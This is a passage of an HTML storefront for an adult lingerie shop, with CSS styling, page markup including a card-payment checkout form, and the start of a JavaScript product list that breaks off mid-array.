.size-label { font-size: 0.85rem; font-weight: 600; margin-bottom: 0.5rem; }
.size-options { display: flex; gap: 8px; flex-wrap: wrap; margin-bottom: 1.2rem; }
.size-btn {
  border: 2px solid var(--border);
  background: none;
  padding: 6px 14px;
  border-radius: 8px;
  font-size: 0.82rem;
  font-weight: 600;
  cursor: pointer;
  font-family: 'Poppins', sans-serif;
  transition: all 0.2s;
}
.size-btn:hover, .size-btn.selected { border-color: var(--pink); background: var(--pink); color: #fff; }
.modal-actions { display: flex; gap: 0.8rem; }
.modal-actions .btn-primary { flex: 1; padding: 14px; }

/* ===== CHECKOUT ===== */
.checkout-page {
  min-height: 100vh;
  background: var(--cream);
  padding: 2rem;
}
.checkout-container { max-width: 960px; margin: 0 auto; }
.back-btn {
  background: none;
  border: none;
  color: var(--pink);
  font-size: 0.9rem;
  font-weight: 600;
  cursor: pointer;
  font-family: 'Poppins', sans-serif;
  margin-bottom: 1.5rem;
  display: block;
  transition: opacity 0.2s;
}
.back-btn:hover { opacity: 0.7; }
.checkout-container h2 {
  font-family: 'Playfair Display', serif;
  font-size: 2rem;
  margin-bottom: 2rem;
  color: var(--dark);
}
.checkout-grid {
  display: grid;
  grid-template-columns: 1fr 380px;
  gap: 2rem;
}
.checkout-form, .order-summary {
  background: #fff;
  padding: 2rem;
  border-radius: var(--radius);
  box-shadow: var(--shadow);
}
.checkout-form h3, .order-summary h3 {
  font-family: 'Playfair Display', serif;
  font-size: 1.2rem;
  margin-bottom: 1rem;
  color: var(--dark);
}
.checkout-form input:not([type="checkbox"]) {
  width: 100%;
  border: 1.5px solid var(--border);
  border-radius: 10px;
  padding: 12px 16px;
  font-size: 0.9rem;
  font-family: 'Poppins', sans-serif;
  color: var(--text);
  margin-bottom: 0.9rem;
  outline: none;
  transition: border-color 0.2s;
}
.checkout-form input:not([type="checkbox"]):focus { border-color: var(--pink); }
.form-row { display: flex; gap: 0.8rem; }
.form-row input { flex: 1; }
.checkbox-label {
  display: flex;
  align-items: center;
  gap: 0.5rem;
  font-size: 0.9rem;
  color: var(--text);
  margin-bottom: 1rem;
  cursor: pointer;
}
.checkbox-label input[type="checkbox"] {
  width: 16px;
  height: 16px;
  accent-color: var(--pink);
  cursor: pointer;
  border-radius: 4px;
  flex-shrink: 0;
}

.summary-item {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0.6rem 0;
  border-bottom: 1px solid var(--border);
  font-size: 0.88rem;
}
.summary-item span:last-child { font-weight: 600; color: var(--pink); }
.summary-total {
  display: flex;
  justify-content: space-between;
  font-size: 1.1rem;
  margin-top: 1rem;
  padding-top: 1rem;
  border-top: 2px solid var(--border);
}

/* ===== PROCESSING OVERLAY ===== */
.processing-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(26,10,18,0.93);
  z-index: 600;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  gap: 1.4rem;
}
.processing-overlay.active { display: flex; }

.spinner {
  width: 64px; height: 64px;
  border: 5px solid rgba(233,30,140,0.15);
  border-top-color: var(--pink);
  border-radius: 50%;
  animation: spin 0.85s linear infinite;
}
@keyframes spin { to { transform: rotate(360deg); } }

.processing-text { text-align: center; }
.processing-text p {
  color: #fff;
  font-size: 1.05rem;
  font-weight: 600;
  margin-bottom: 0.3rem;
}
.processing-text span {
  color: rgba(255,255,255,0.4);
  font-size: 0.8rem;
}

/* ===== SUCCESS PAGE ===== */
.success-page {
  min-height: 100vh;
  display: flex;
  align-items: center;
  justify-content: center;
  background: linear-gradient(135deg, var(--dark) 0%, var(--dark2) 100%);
  padding: 2rem;
}

.success-card {
  background: rgba(255,255,255,0.04);
  border: 1px solid rgba(233,30,140,0.22);
  border-radius: 28px;
  padding: 3rem 2.5rem;
  text-align: center;
  max-width: 480px;
  width: 100%;
  box-shadow: 0 0 80px rgba(233,30,140,0.12);
  backdrop-filter: blur(12px);
}

.success-check {
  width: 80px; height: 80px;
  background: linear-gradient(135deg, var(--pink), #c2185b);
  border-radius: 50%;
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 0 auto 1.6rem;
  box-shadow: 0 0 36px rgba(233,30,140,0.55);
  animation: popIn 0.5s cubic-bezier(.68,-.55,.27,1.55) both;
}
@keyframes popIn {
  from { transform: scale(0); opacity: 0; }
  to   { transform: scale(1); opacity: 1; }
}
.success-check svg {
  width: 38px; height: 38px;
  stroke: #fff;
  stroke-width: 3;
  fill: none;
  stroke-linecap: round;
  stroke-linejoin: round;
  stroke-dasharray: 60;
  stroke-dashoffset: 60;
  animation: drawCheck 0.5s 0.35s ease forwards;
}
@keyframes drawCheck { to { stroke-dashoffset: 0; } }

.success-card h2 {
  font-family: 'Playfair Display', serif;
  font-size: 2rem;
  color: #fff;
  margin-bottom: 0.4rem;
}
.success-sub {
  color: rgba(255,255,255,0.5);
  font-size: 0.88rem;
  margin-bottom: 1.8rem;
  line-height: 1.6;
}

.success-details {
  background: rgba(255,255,255,0.05);
  border-radius: 14px;
  padding: 1.1rem 1.3rem;
  margin-bottom: 1.4rem;
  text-align: left;
}
.success-row {
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0.5rem 0;
  border-bottom: 1px solid rgba(255,255,255,0.06);
  font-size: 0.86rem;
  color: rgba(255,255,255,0.6);
}
.success-row:last-child { border-bottom: none; }
.success-row strong { color: #fff; font-weight: 600; }
.success-total-row {
  padding-top: 0.75rem !important;
  border-top: 1px solid rgba(233,30,140,0.3) !important;
  border-bottom: none !important;
  font-size: 0.95rem;
}
.success-total-row strong { color: var(--pink); font-size: 1.05rem; }

.success-badge {
  display: inline-block;
  background: rgba(233,30,140,0.1);
  border: 1px solid rgba(233,30,140,0.25);
  border-radius: 50px;
  padding: 7px 18px;
  font-size: 0.76rem;
  color: var(--pink-light);
  margin-bottom: 1.6rem;
}
.success-card .btn-primary { width: 100%; padding: 14px; }

/* ===== FOOTER ===== */
.footer {
  background: var(--dark);
  color: rgba(255,255,255,0.7);
  padding: 4rem 2rem 2rem;
}
.footer-grid {
  max-width: 1200px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: 2fr 1fr 1fr 1fr;
  gap: 2rem;
  margin-bottom: 3rem;
}
.footer h4 {
  color: #fff;
  font-size: 1rem;
  margin-bottom: 1rem;
  font-weight: 600;
}
.footer ul li { margin-bottom: 0.5rem; }
.footer ul li a:hover { color: var(--pink-light); }
.footer p { font-size: 0.88rem; line-height: 1.7; }
.social-links { display: flex; gap: 1rem; margin-top: 0.8rem; }
.social-links a {
  font-size: 0.82rem;
  color: var(--pink-light);
  font-weight: 600;
  transition: opacity 0.2s;
}
.social-links a:hover { opacity: 0.7; }
.footer-bottom {
  border-top: 1px solid rgba(255,255,255,0.1);
  padding-top: 1.5rem;
  text-align: center;
  font-size: 0.8rem;
}

/* ===== HAMBURGER MENU ===== */
.hamburger {
  display: none;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  gap: 5px;
  background: none;
  border: none;
  cursor: pointer;
  padding: 8px;
  border-radius: 8px;
  transition: background 0.2s;
  z-index: 102;
}
.hamburger:hover { background: rgba(233,30,140,0.2); }
.hamburger span {
  display: block;
  width: 22px;
  height: 2px;
  background: #fff;
  border-radius: 2px;
  transition: transform 0.3s, opacity 0.3s;
}
.hamburger.open span:nth-child(1) { transform: translateY(7px) rotate(45deg); }
.hamburger.open span:nth-child(2) { opacity: 0; }
.hamburger.open span:nth-child(3) { transform: translateY(-7px) rotate(-45deg); }

/* ===== MOBILE MENU ===== */
.mobile-menu-overlay {
  display: none;
  position: fixed;
  inset: 0;
  background: rgba(0,0,0,0.5);
  z-index: 150;
}
.mobile-menu-overlay.open { display: block; }

.mobile-menu {
  position: fixed;
  top: 0; left: -280px;
  width: 270px;
  height: 100vh;
  background: var(--dark2);
  z-index: 151;
  display: flex;
  flex-direction: column;
  padding: 5rem 2rem 2rem;
  gap: 0.3rem;
  transition: left 0.35s cubic-bezier(.4,0,.2,1);
  overflow-y: auto;
}
.mobile-menu.open { left: 0; }
.mobile-menu a {
  color: #ddd;
  font-size: 1rem;
  font-weight: 500;
  letter-spacing: 0.5px;
  text-transform: uppercase;
  padding: 0.9rem 0;
  border-bottom: 1px solid rgba(255,255,255,0.07);
  transition: color 0.2s;
}
.mobile-menu a:hover { color: var(--pink-light); }

/* ===== RESPONSIVE ===== */

/* Tablet landscape */
@media (max-width: 1024px) {
  .navbar { padding: 0 1.5rem; }
  .logo { font-size: 1.7rem; }
  .hero { padding: 4rem 6%; }
  .checkout-grid { grid-template-columns: 1fr 320px; }
  .products-grid { grid-template-columns: repeat(auto-fill, minmax(220px, 1fr)); }
}

/* Tablet portrait */
@media (max-width: 900px) {
  .modal-body { grid-template-columns: 1fr; }
  .modal-img { border-radius: 20px 20px 0 0; height: 300px; }
  .modal-thumbs { border-radius: 0; }
  .modal-img-col { border-radius: 0; }
  .checkout-grid { grid-template-columns: 1fr; }
  .footer-grid { grid-template-columns: 1fr 1fr; }
}

/* Large phone / small tablet */
@media (max-width: 768px) {
  .nav-links { display: none !important; }
  .hamburger { display: flex; }
  .logo { font-size: 1.5rem; letter-spacing: 2px; }
  .navbar { padding: 0 1rem; height: 58px; }

  .hero { padding: 3rem 1.2rem; min-height: 72vh; }
  .hero-content { max-width: 100%; }
  .hero-content h1 { font-size: clamp(2rem, 8vw, 3rem); }
  .hero-sub { font-size: 0.78rem; letter-spacing: 2px; }
  .hero-desc { font-size: 0.95rem; margin-bottom: 1.5rem; }
  .btn-primary { padding: 12px 28px; font-size: 0.9rem; }

  /* Horizontally scrollable chips — no wrapping */
  .category-chips {
    flex-wrap: nowrap;
    overflow-x: auto;
    justify-content: flex-start;
    padding: 1.2rem 1rem 0;
    gap: 0.55rem;
    -webkit-overflow-scrolling: touch;
    scrollbar-width: none;
  }
  .category-chips::-webkit-scrollbar { display: none; }
  .chip { white-space: nowrap; flex-shrink: 0; padding: 8px 18px; font-size: 0.8rem; }

  .products-section { padding: 1.8rem 0.75rem 3rem; }
  .section-title { font-size: 1.6rem; margin-bottom: 1.5rem; }
  .products-grid { grid-template-columns: repeat(2, 1fr); gap: 0.75rem; }
  .product-img { height: 210px; }

  /* Full-width cart on mobile */
  .cart-sidebar { width: 100%; max-width: 100%; right: -100%; }

  .checkout-page { padding: 1rem; }
  .checkout-container h2 { font-size: 1.5rem; margin-bottom: 1.2rem; }
  .checkout-form, .order-summary { padding: 1.2rem; }

  /* Modal near full-screen */
  .product-modal { width: 96%; max-height: 94vh; top: 50%; }
  .modal-img { height: 260px; }
  .modal-details { padding: 1.2rem; }
  .modal-name { font-size: 1.3rem; }
  .modal-price { font-size: 1.2rem; margin-bottom: 0.7rem; }
  .modal-desc { font-size: 0.85rem; margin-bottom: 0.9rem; }
  .modal-actions { flex-direction: column; }
  .modal-actions .btn-primary,
  .modal-actions .btn-ghost { width: 100%; text-align: center; }

  .footer-grid { grid-template-columns: 1fr 1fr; gap: 1.5rem; }
  .footer { padding: 2.5rem 1rem 1.5rem; }
  .footer-bottom { font-size: 0.75rem; }
}

/* Standard phones (≤600px) */
@media (max-width: 600px) {
  .announcement-bar { font-size: 0.74rem; padding: 8px 0.5rem; }

  .product-info { padding: 0.55rem 0.6rem 0.75rem; }
  .product-name { font-size: 0.8rem; }
  .product-price { font-size: 0.92rem; }
  .product-price-old { font-size: 0.7rem; margin-left: 3px; }
  .add-to-cart-btn { font-size: 0.68rem; padding: 6px 8px; }
  .product-category { font-size: 0.65rem; }
  .stars { font-size: 0.75rem; }
  .rating-count { font-size: 0.68rem; }

  /* iOS 16px input rule — prevents auto-zoom */
  .checkout-form input:not([type="checkbox"]) { font-size: 1rem; }
  .search-bar input { font-size: 1rem; }

  /* Stack billing form rows */
  .form-row { flex-direction: column; gap: 0; }

  .footer-grid { grid-template-columns: 1fr; gap: 1.2rem; }
  .success-card { padding: 2rem 1.2rem; }
  .success-card h2 { font-size: 1.6rem; }
}

/* Small phones — iPhone SE, Moto G, Galaxy A03 (≤390px) */
@media (max-width: 390px) {
  .logo { font-size: 1.25rem; letter-spacing: 1px; }
  .navbar { height: 54px; }
  .product-img { height: 175px; }
  .products-grid { gap: 0.5rem; }
  .hero-content h1 { font-size: 1.9rem; }
  .chip { padding: 7px 14px; font-size: 0.76rem; }
  .modal-img { height: 220px; }
}

/* Tiny phones — 320px (Galaxy A01, older iPhones) */
@media (max-width: 340px) {
  .product-img { height: 150px; }
  .product-name { font-size: 0.74rem; }
  .product-price { font-size: 0.85rem; }
  .add-to-cart-btn { padding: 5px 5px; font-size: 0.62rem; }
  .logo { font-size: 1.1rem; }
  .announcement-bar { font-size: 0.68rem; }
}

/* Safe area insets for notched phones (iPhone X+, Android cutouts) */
@supports (padding: env(safe-area-inset-left)) {
  .navbar { padding-left: calc(1rem + env(safe-area-inset-left)); padding-right: calc(1rem + env(safe-area-inset-right)); }
  .cart-footer { padding-bottom: calc(1.2rem + env(safe-area-inset-bottom)); }
  .mobile-menu { padding-left: calc(2rem + env(safe-area-inset-left)); }
}

/* ===== ANIMATIONS ===== */
@keyframes fadeInUp {
  from { opacity: 0; transform: translateY(24px); }
  to   { opacity: 1; transform: translateY(0); }
}
.product-card {
  animation: fadeInUp 0.4s ease both;
}

/* ===== CUSTOM CURSOR ===== */
* { cursor: none !important; }

#cursor-dot {
  position: fixed;
  top: 0; left: 0;
  width: 10px; height: 10px;
  background: var(--pink);
  border-radius: 50%;
  pointer-events: none;
  z-index: 9999;
  transform: translate(-50%, -50%);
  box-shadow: 0 0 10px var(--pink), 0 0 20px rgba(233,30,140,0.5);
  transition: transform 0.08s ease, width 0.2s ease, height 0.2s ease, background 0.2s ease;
}

#cursor-ring {
  position: fixed;
  top: 0; left: 0;
  width: 34px; height: 34px;
  border: 2px solid rgba(233,30,140,0.5);
  border-radius: 50%;
  pointer-events: none;
  z-index: 9998;
  transform: translate(-50%, -50%);
  transition: transform 0.18s ease, width 0.2s ease, height 0.2s ease, border-color 0.2s ease;
}

/* Expand cursor on hoverable elements */
body.cursor-hover #cursor-dot {
  width: 14px; height: 14px;
  background: var(--pink-light);
}
body.cursor-hover #cursor-ring {
  width: 44px; height: 44px;
  border-color: rgba(233,30,140,0.8);
}

/* Sparkle trail particle */
.cursor-spark {
  position: fixed;
  pointer-events: none;
  z-index: 9997;
  font-size: 14px;
  line-height: 1;
  transform: translate(-50%, -50%);
  animation: sparkFade 0.7s ease forwards;
  user-select: none;
}
@keyframes sparkFade {
  0%   { opacity: 1; transform: translate(-50%, -50%) scale(1); }
  100% { opacity: 0; transform: translate(-50%, calc(-50% - 28px)) scale(0.3); }
}

/* Hide dot/ring on touch — keep spark trail */
@media (hover: none) {
  * { cursor: auto !important; }
  #cursor-dot, #cursor-ring { display: none; }
}
  </style>
</head>
<body>

  <!-- CUSTOM CURSOR -->
  <div id="cursor-dot"></div>
  <div id="cursor-ring"></div>

  <!-- ANNOUNCEMENT BAR -->
  <div class="announcement-bar">
    Free shipping on orders over $50 &nbsp;|&nbsp; Discreet packaging guaranteed 🔒
  </div>

  <!-- NAVBAR -->
  <header class="navbar">
    <div class="logo" onclick="showStore()">Dark<span>Desire</span></div>
    <nav class="nav-links" id="navStore">
      <a href="#" onclick="filterCategory('all')">All</a>

      <a href="#" onclick="filterCategory('sets')">Sets</a>
    </nav>
    <nav class="nav-links" id="navCheckout" style="display:none">
      <a href="#" onclick="showStore()">← Back to Shop</a>
    </nav>
    <button class="hamburger" id="hamburger" onclick="toggleMobileMenu()" aria-label="Menu">
      <span></span><span></span><span></span>
    </button>
    <div class="nav-actions">
      <button class="search-btn" id="searchToggleBtn" onclick="toggleSearch()">
        <svg width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
          <circle cx="11" cy="11" r="7"/>
          <line x1="16.5" y1="16.5" x2="22" y2="22"/>
        </svg>
      </button>
      <button class="cart-btn" onclick="toggleCart()">
        🛒 <span class="cart-count" id="cartCount">0</span>
      </button>
    </div>
  </header>

  <!-- SEARCH BAR -->
  <div class="search-bar" id="searchBar">
    <input type="text" id="searchInput" placeholder="Search products…" oninput="searchProducts()" />
  </div>

  <!-- MOBILE MENU -->
  <div class="mobile-menu-overlay" id="mobileMenuOverlay" onclick="toggleMobileMenu()"></div>
  <nav class="mobile-menu" id="mobileMenu">
    <a href="#" onclick="filterCategory('all'); toggleMobileMenu()">All Items</a>
    <a href="#" onclick="filterCategory('bodysuits'); toggleMobileMenu()">Bodysuits & Teddies</a>
    <a href="#" onclick="filterCategory('sets'); toggleMobileMenu()">Matching Sets</a>
    <a href="#" onclick="filterCategory('dresses'); toggleMobileMenu()">Mini Dresses</a>
    <a href="#" onclick="filterCategory('shoes'); toggleMobileMenu()">Heels & Boots</a>
    <a href="#" onclick="filterCategory('costumes'); toggleMobileMenu()">Costumes</a>
  </nav>

  <!-- ===== STORE PAGE ===== -->
  <div id="storePage">

    <!-- HERO -->
    <section class="hero">
      <div class="hero-content">
        <p class="hero-sub">New Collection 2026</p>
        <h1>Feel <em>Wildly</em> Confident</h1>
        <p class="hero-desc">Premium lingerie, micro pants & pleasure essentials — all in one place.</p>
        <button class="btn-primary" onclick="filterCategory('all')">Shop Now</button>
      </div>
    </section>

    <!-- CATEGORY CHIPS -->
    <section class="category-chips">
      <button class="chip active" onclick="filterCategory('all', this)">All Items</button>
      <button class="chip" onclick="filterCategory('bodysuits', this)">Bodysuits & Teddies</button>
      <button class="chip" onclick="filterCategory('sets', this)">Matching Sets</button>
      <button class="chip" onclick="filterCategory('dresses', this)">Mini Dresses</button>
      <button class="chip" onclick="filterCategory('shoes', this)">Heels & Boots</button>
      <button class="chip" onclick="filterCategory('costumes', this)">Costumes</button>
    </section>

    <!-- PRODUCTS GRID -->
    <section class="products-section">
      <h2 class="section-title">Our Collection</h2>
      <div class="products-grid" id="productsGrid"></div>
    </section>

    <!-- FOOTER -->
    <footer class="footer">
      <div class="footer-grid">
        <div>
          <h4>Dark Desire</h4>
          <p>Empowering women to feel sexy, confident, and free.</p>
        </div>
        <div>
          <h4>Shop</h4>
          <ul>
            <li><a href="#" onclick="filterCategory('bodysuits',null)">Bodysuits & Teddies</a></li>
            <li><a href="#" onclick="filterCategory('sets',null)">Matching Sets</a></li>
            <li><a href="#" onclick="filterCategory('dresses',null)">Mini Dresses</a></li>
            <li><a href="#" onclick="filterCategory('shoes',null)">Heels & Boots</a></li>
            <li><a href="#" onclick="filterCategory('costumes',null)">Costumes</a></li>
          </ul>
        </div>
        <div>
          <h4>Help</h4>
          <ul>
            <li><a href="#">Size Guide</a></li>
            <li><a href="#">Shipping Info</a></li>
            <li><a href="#">Returns</a></li>
            <li><a href="#">Privacy Policy</a></li>
          </ul>
        </div>
        <div>
          <h4>Contact</h4>
          <p>support@darkdesire.com</p>
          <div class="social-links">
            <a href="#">Instagram</a>
            <a href="#">TikTok</a>
            <a href="#">Pinterest</a>
          </div>
        </div>
      </div>
      <div class="footer-bottom">
        <p>© 2026 Dark Desire. All rights reserved. | 18+ Only | Discreet billing & shipping.</p>
      </div>
    </footer>

  </div><!-- /#storePage -->

  <!-- CART SIDEBAR -->
  <div class="cart-overlay" id="cartOverlay" onclick="toggleCart()"></div>
  <aside class="cart-sidebar" id="cartSidebar">
    <div class="cart-header">
      <h3>Your Cart</h3>
      <button onclick="toggleCart()">✕</button>
    </div>
    <div class="cart-items" id="cartItems">
      <p class="cart-empty">Your cart is empty.</p>
    </div>
    <div class="cart-footer" id="cartFooter" style="display:none">
      <div class="cart-total">Total: <strong id="cartTotal">$0.00</strong></div>
      <button class="btn-primary" onclick="goCheckout()">Checkout</button>
    </div>
  </aside>

  <!-- PRODUCT MODAL -->
  <div class="modal-overlay" id="modalOverlay" onclick="closeModal()"></div>
  <div class="product-modal" id="productModal">
    <button class="modal-close" onclick="closeModal()">✕</button>
    <div class="modal-body" id="modalBody"></div>
  </div>

  <!-- ===== CHECKOUT PAGE ===== -->
  <div id="checkoutPage" class="checkout-page" style="display:none">
    <div class="checkout-container">
      <button class="back-btn" onclick="showStore()">← Back to Shop</button>
      <h2>Complete Your Order</h2>
      <div class="checkout-grid">
        <form class="checkout-form" onsubmit="placeOrder(event)">

          <h3>Shipping Information</h3>
          <input type="text" id="fullName" placeholder="Full Name" required />
          <input type="email" id="email" placeholder="Email Address" required />
          <input type="text" id="address" placeholder="Street Address" required />
          <div class="form-row">
            <input type="text" id="city" placeholder="City" required />
            <input type="text" id="zip" placeholder="ZIP Code" required />
          </div>
          <input type="text" id="country" placeholder="Country" required />

          <h3 style="margin-top:1.5rem">Payment Details</h3>
          <input type="text" id="cardNumber" placeholder="Card Number" maxlength="19" oninput="formatCard(this)" required />
          <div class="form-row">
            <input type="text" id="cardExpiry" placeholder="MM/YY" maxlength="5" oninput="formatExpiry(this)" required />
            <input type="text" id="cardCvv" placeholder="CVV" maxlength="3" required />
          </div>

          <h3 style="margin-top:1.5rem">Billing Address</h3>
          <label class="checkbox-label">
            <input type="checkbox" id="sameAsShipping" onchange="toggleBilling(this)" checked />
            Same as shipping address
          </label>
          <div id="billingFields" style="display:none">
            <input type="text" id="billingName" placeholder="Full Name" />
            <input type="text" id="billingAddress" placeholder="Street Address" />
            <div class="form-row">
              <input type="text" id="billingCity" placeholder="City" />
              <input type="text" id="billingZip" placeholder="ZIP Code" />
            </div>
            <input type="text" id="billingCountry" placeholder="Country" />
          </div>

          <button type="submit" class="btn-primary" id="placeOrderBtn" style="width:100%;margin-top:1.5rem">
            Place Order
          </button>
        </form>

        <div class="order-summary">
          <h3>Order Summary</h3>
          <div id="summaryItems"></div>
          <div class="summary-total">
            <span>Total</span>
            <strong id="summaryTotal">$0.00</strong>
          </div>
        </div>
      </div>
    </div>
  </div>

  <!-- PROCESSING OVERLAY -->
  <div class="processing-overlay" id="processingOverlay">
    <div class="spinner"></div>
    <div class="processing-text">
      <p>Processing your order…</p>
      <span>Please do not close this page</span>
    </div>
  </div>

  <!-- ===== SUCCESS PAGE ===== -->
  <div class="success-page" id="successPage" style="display:none">
    <div class="success-card">
      <div class="success-check">
        <svg viewBox="0 0 24 24"><polyline points="20 6 9 17 4 12"/></svg>
      </div>
      <h2>Order Confirmed!</h2>
      <p class="success-sub">Your order has been received and is on its way.<br>Expect a confirmation soon.</p>
      <div class="success-details">
        <div class="success-row">
          <span>Order #</span>
          <strong id="successOrderNum">—</strong>
        </div>
        <div id="successItems"></div>
        <div class="success-row success-total-row">
          <span>Total charged</span>
          <strong id="successTotal">—</strong>
        </div>
      </div>
      <div class="success-badge">🔒 Discreet billing · Packaged as "Dark Desire"</div>
      <button class="btn-primary" onclick="showStore()">Continue Shopping</button>
    </div>
  </div>

  <script>
/* ===== PRODUCTS DATA ===== */
const products = [

  // ── BODYSUITS & TEDDIES ─────────────────────────────────────
  {
    id: 16,
    name: "Dark Dominion Zip-Up Dress",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 24.99,
    oldPrice: 29.99,
    badge: "sale",
    rating: 4.9,
    reviews: 287,
    sizes: ["XS","S","M","L","XL"],
    description: "Jet-black wet-look mini dress that means business. Deep plunge zip-front, buckle collar, and attached garter straps that clip onto your favourite stockings. Power, edge, and pure desire in one.",
    img: "assets/images/BW_1857_black-front-2026 copy.jpg",
    imgs: [
      "assets/images/BW_1857_black-front-2026 copy.jpg",
      "assets/images/BW_1857_black-side-2026 copy.jpg",
      "assets/images/BW_1857_black-back-2026 copy.jpg"
    ]
  },
  {
    id: 17,
    name: "Caught in the Net Set",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 17.99,
    oldPrice: null,
    badge: "new",
    rating: 4.8,
    reviews: 163,
    sizes: ["XS","S","M","L","XL"],
    description: "Bold diamond-net long-sleeve crop top and high-waist thong set that leaves absolutely nothing to the imagination. Available in electric turquoise or neon green — wear it and dare them not to stare.",
    img: "assets/images/BW_2155_TUR_F_web_2022APRIL48678.jpg",
    imgs: [
      "assets/images/BW_2155_TUR_F_web_2022APRIL48678.jpg",
      "assets/images/BW_2155_TUR_S_web_2022APRIL48678.jpg",
      "assets/images/BW_2155_TUR_B_web_2022APRIL48678-.jpg",
      "assets/images/h.jpg",
      "assets/images/BW_2155_NG_B_web_2022APRIL48678.jpg"
    ]
  },
  {
    id: 20,
    name: "Chain Reaction Fishnet Teddy",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 22.99,
    oldPrice: 27.99,
    badge: "sale",
    rating: 4.9,
    reviews: 341,
    sizes: ["XS","S","M","L"],
    description: "Halter-neck fishnet teddy with a liquid-black wetlook bra panel and silver chain accents dangling from hip to thigh. The kind of lingerie that makes jaws drop and rules get broken.",
    img: "assets/images/DG_12495_Black_Front_2022MARCH42936.jpg",
    imgs: [
      "assets/images/DG_12495_Black_Front_2022MARCH42936.jpg",
      "assets/images/DG_12495_Black_Back_2022MARCH42936.jpg"
    ]
  },
  {
    id: 21,
    name: "Blueprint for Desire Lace Teddy",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 19.99,
    oldPrice: null,
    badge: "new",
    rating: 4.8,
    reviews: 209,
    sizes: ["XS","S","M","L","XL"],
    description: "Sapphire blue sheer mesh teddy with embroidered underwire lace cups, a lattice cage waist, and scalloped lace hip panels. Royal blue never looked this dangerous.",
    img: "assets/images/ES_8946_SapBlue_Front.jpg",
    imgs: [
      "assets/images/ES_8946_SapBlue_Front.jpg",
      "assets/images/ES_8946_SapBlue_Back.jpg",
      "assets/images/ES_8946_Edito.jpg",
      "assets/images/ES_8946_Edito_2.jpg",
      "assets/images/ES_8946_Edito_3.jpg"
    ]
  },
  {
    id: 22,
    name: "Pearl Drop Cutout Lace Teddy",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 18.99,
    oldPrice: null,
    badge: "new",
    rating: 4.9,
    reviews: 176,
    sizes: ["XS","S","M","L"],
    description: "Hot pink floral lace teddy with peekaboo underwire cups separated by a string of faux pearls. Deep V-front, lace-up waist detail, and a barely-there thong bottom. Sinfully gorgeous.",
    img: "assets/images/FA-2637HPK-ProductImages01-hires.jpg",
    imgs: [
      "assets/images/FA-2637HPK-ProductImages01-hires.jpg",
      "assets/images/FA-2637HPK-BackProductImages-hires.jpg"
    ]
  },
  {
    id: 23,
    name: "Midnight Jewel Open Teddy",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 21.99,
    oldPrice: 26.99,
    badge: "sale",
    rating: 4.8,
    reviews: 248,
    sizes: ["XS","S","M","L","XL"],
    description: "Royal blue floral lace open-panel teddy with a rhinestone chain halter neck and jeweled crotch strap. Bold cutouts expose your midriff and thighs — this one is not for the faint-hearted.",
    img: "assets/images/FA-2642BLU-ProductImages01-hires.jpg",
    imgs: [
      "assets/images/FA-2642BLU-ProductImages01-hires.jpg",
      "assets/images/FA-2642BLU-BackProductImages-hires.jpg"
    ]
  },
  {
    id: 25,
    name: "Sweet Spot Polka-Dot Teddy",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 15.99,
    oldPrice: null,
    badge: null,
    rating: 4.7,
    reviews: 314,
    sizes: ["XS","S","M","L","XL"],
    description: "Baby blue sheer polka-dot mesh teddy with delicate lace underwire cups and a flutter ruffle hem. Soft, sweet, and irresistibly seductive — the look that makes hearts race.",
    img: "assets/images/MS_M412_BLU.jpg",
    imgs: [
      "assets/images/MS_M412_BLU.jpg",
      "assets/images/MS_M412_BLU_ALT.jpg",
      "assets/images/MS_M412_BLU_Back.jpg"
    ]
  },
  {
    id: 26,
    name: "Dark Butterfly Lace Bodysuit",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 20.99,
    oldPrice: null,
    badge: "new",
    rating: 4.9,
    reviews: 193,
    sizes: ["XS","S","M","L"],
    description: "Midnight navy lace bodysuit with a dramatic cutout butterfly design across the chest. Sheer mesh panels, daring low neckline, and a high-cut thong bottom for a look that owns the room.",
    img: "assets/images/OL_51-12069_EBL_ED1-HR.jpg",
    imgs: [
      "assets/images/OL_51-12069_EBL_ED1-HR.jpg",
      "assets/images/OL_51-12069_EBL-Front-BA_recrop.jpg",
      "assets/images/OL_51-12069_EBL-ALT-BA_recrop.jpg",
      "assets/images/OL_51-12069_EBL-Back-BA_recrop.jpg"
    ]
  },
  {
    id: 32,
    name: "Sapphire Reign Crystal Bodysuit",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 27.99,
    oldPrice: 29.99,
    badge: "sale",
    rating: 4.9,
    reviews: 421,
    sizes: ["XS","S","M","L","XL"],
    description: "Cobalt blue lace bodysuit dripping in rhinestone crystals with gold hardware ring accents and a multi-strap underwire bra. Wickedly glamorous from every angle — this is the one they'll remember.",
    img: "assets/images/RM_LI684_blue-front-1-2026.jpg",
    imgs: [
      "assets/images/RM_LI684_blue-front-1-2026.jpg",
      "assets/images/RM_LI684_blue-front-2-2026.jpg",
      "assets/images/RM_LI684_blue-front-3-2026.jpg",
      "assets/images/RM_LI684_blue-back-2026.jpg"
    ]
  },
  {
    id: 40,
    name: "Scarlet Devotion Halter Garter Set",
    category: "bodysuits",
    categoryLabel: "Bodysuit & Teddy",
    price: 22.99,
    oldPrice: null,
    badge: "new",
    rating: 4.9,
    reviews: 267,
    sizes: ["XS","S","M","L","XL"],
    description: "Red lace halter-neck teddy with scalloped trim, attached garter straps, and a matching thong included. Romantic, raw, and completely irresistible. Made for the night you want them on their knees.",
    img: "assets/images/YT_818JT516_RED_xl.jpg",
    imgs: [
      "assets/images/YT_818JT516_RED_xl.jpg",
      "assets/images/YT_818JT516_RED_3_xl.jpg"
    ]
  },

  // ── MATCHING SETS ──────────────────────────────────────────
  {
    id: 18,
